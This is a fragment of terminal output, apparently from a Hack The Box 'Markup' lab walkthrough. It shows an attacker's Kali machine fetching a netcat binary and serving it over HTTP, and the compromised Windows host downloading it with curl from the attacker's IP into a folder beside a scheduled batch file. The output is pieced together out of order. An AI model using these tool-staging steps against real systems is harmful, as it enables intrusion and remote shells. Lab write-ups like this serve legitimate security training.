 daniel@MARKUP C:\Log-Management>curl -o nc.exe http://10.10.14.243/nc64.exe
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 45272  100 45272    0     0  15090      0  0:00:03  0:00:03 --:--:-- 14272
daniel@MARKUP C:\Log-Management>dir
 Volume in drive C has no label.
 Volume Serial Number is BA76-B4E3
 Directory of C:\Log-Management
05/20/2025  02:51 PM    <DIR>          .
05/20/2025  02:51 PM    <DIR>          ..
03/06/2020  02:42 AM               346 job.bat
05/20/2025  02:51 PM            45,272 nc.exe
               2 File(s)         45,618 bytes
               2 Dir(s)   7,343,022,080 bytes free
daniel@MARKUP C:\Log-Management>
HTTP request sent, awaiting response... 302 Found
Location: https://raw.githubusercontent.com/int0x33/nc.exe/refs/heads/master/nc64.exe [following]
--2025-05-20 17:48:11--  https://raw.githubusercontent.com/int0x33/nc.exe/refs/heads/master/nc64.exe
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.110.133, 185.199.111.133, 185.199.108.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.110.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 45272 (44K) [application/octet-stream]
Saving to: ‘nc64.exe’
nc64.exe                                             100%[==================================================================
2025-05-20 17:48:11 (2.07 MB/s) - ‘nc64.exe’ saved [45272/45272]
┌──(kali㉿kali)-[~/htb/markup]
└─$ ls
ferox-http_markup_htb-1747776070.state  id_rsa  nc64.exe  nmap  www
┌──(kali㉿kali)-[~/htb/markup]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.16.158 - - [20/May/2025 17:51:56] "GET /nc64.exe HTTP/1.1" 200 -